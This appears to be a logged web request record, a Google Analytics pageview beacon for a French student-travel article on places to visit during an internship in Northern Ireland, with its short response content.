request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1697084244&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fles-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord%2F&ul=en-us%40posix&dt=Stage%20en%20Irlande%20%3A%20les%20lieux%20incontournables%20que%20tu%20dois%20absolument%20visiter&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1078033402&gjid=258528340&cid=331642113.1768922273&tid=UA-9612574-16&_gid=1553854438.1768922273&_r=1&_slc=1&gtm=45He61e1n815WTN8DKv810012081za200zd810012081&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938466~115938468~115985661~117041588&z=1282415242
body_size: -452
content:
2,cG-E7J0D0YHDX